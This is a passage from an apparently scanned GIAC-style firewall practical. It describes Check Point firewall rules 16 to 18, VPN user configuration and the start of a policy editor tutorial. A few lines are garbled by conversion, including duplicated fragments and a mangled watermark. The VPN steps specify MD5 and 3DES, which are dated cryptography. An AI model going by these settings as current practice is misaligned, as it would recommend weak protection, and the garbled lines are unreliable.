

Administrators of GIAC-FCS network needs to administer the servers in the network and they do so over SSH. This activity will be logged.

**Rule 16**



Server in GIAC-FCS network has to get time synchronized with internal time server and this rule enables this. This traffic is not logged

**Rule 17**



Internal GIAC-FCS NTP server gets synchronized with NIST's NTP server and this rule enables this. This traffic is not logged

#### **Rule 18**



This rule is called cleanup rule. This rule drops all the traffic except for those which match the rule base. Implied rule is disabled since it does not log and we have added this rule explicitly for the purpose of monitoring suspicious activity

# *VPN Policy*

is called cleanup rule. This rule drops all the traffic except<br>the rule base. Implied rule is disabled since it does no<br>ed this rule explicitly for the purpose of monitoring suspiciou<br>ed this rule explicitly for the purpos Since GIAC-FCS is using integrated VPN and firewall solution from Checkpoint, it is easy to integrate VPN related rules into the existing rule base. Rules one and four helps mobile users to communicate with GIAC-FCS network securely over the internet. These two rules allows mobile users to initiate client to gateway VPN session with Securemote client and communicate mail server and billing server securely.

Much before creating the rule which enables users to establish VPN tunnel, we need to create the respective objects and define their properties. Creating users and groups is mentioned in Firewall tutorial section. Here we will discuss about other configuration details required to setup VPN and their sequential steps.

1. After logging into Checkpoint policy editor, go to Manage  $\rightarrow$  Users  $\rightarrow$  New  $\rightarrow$  User by template  $\rightarrow$  Standard User. Another easy way to go to this

menu is illustrated in the diagram. In the objects window click icon and then click  $\|\cdot\|^{\frac{1}{2}}$ <sup>Users</sup> icon

൧


2. Select any user name who will be given VPN access in "Login Name" field as shown below



3. Since we are using Checkpoint firewall user database, click on authentication tab and select "VPN-1 & Firewall-1 password" option and enter the password in the password field. This password is the user password to be used while accessing GIAC-FCS network. After entering the password click OK.



4. Now again we are in the previous screen. Click on encryption tab and select IKE option. Then select "log" under "Successful Authentication track"



5. Click on edit button in the encryption configuration box and then invoke "Authentication" tab in this box.



Since we are using password based authentication, Select "Password" and enter a password.

6. Under IKE properties, click on "encryption" tab and select "Encryption + Data integrity", "MD5" in data integrity and "3 DES" in Encryption algorithm. Then click OK and close the window



7. Then add the VPN user rule in rule base, and in this case it is rule number four. Now right click on client encrypt under action and click "Edit Properties"



8. Under edit properties, select "Intersect with user database" under both source and destination field



Now any user who has VPN access can establish secure tunnel from his/her laptop to Checkpoint VPN-1 in GIAC-FCS network and access the resources securely.

# *Firewall policy implementation Tutorial*

This section provides step by step details to create and implement a rule base on checkpoint firewall. This tutorial does not cover installation process of the firewall.

Select "Checkpoint Policy Editor from start $\rightarrow$  Program  $\rightarrow$  Checkpoint menu.

**Solution Constitute 2003, Authority Constitution Constitution Constitution Constitution Provides step by step details to create and implement a rewall. This tutorial does not cover installation process of the specific Ric** Create the objects listed in the objects table. Before creating the rules in the policy editor we must create different network objects and user objects. First and the foremost object to be created is the firewall object. In the policy window, select Manage  $\rightarrow$  objects. This will give access to create different objects such as workstation, network, groups etc.



After executing this, Network objects window will open. By clicking new, we can add different objects.



#### **Creating Firewall Object**

To create the firewall object, select new  $\rightarrow$  workstation and enter the relevant details mentioned in the next diagram. Ensure that under "Checkpoint products" select VPN-1 & Firewall-1 and primary management station is selectd. This is mandatory because, we are installing a gateway product wherein both the products will be as one single module. Also ensure that under Type field, gateway is selected. Then select "managed by this management server" under "object management"



In the above diagram, click topology tab to configure the different interfaces of the firewall.

